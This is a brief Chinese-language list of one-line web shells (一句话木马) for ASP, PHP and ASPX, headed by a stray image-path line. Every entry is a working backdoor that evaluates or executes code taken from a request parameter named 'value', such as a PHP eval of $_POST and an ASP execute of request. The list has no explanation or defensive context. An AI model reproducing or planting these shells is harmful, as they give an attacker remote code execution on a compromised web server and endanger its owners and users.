 asp 一句话木马：
<%execute(request("value"))%>
php 一句话木马：
<?php @eval($_POST[“value”]);?>
aspx 一句话木马：
<%@ Page Language="Jscript"%>
<%eval(Request.Item["value"])%>
其他一句话木马：
<%eval request("value")%>
<%execute request("value")%>
<%execute(request("value"))%>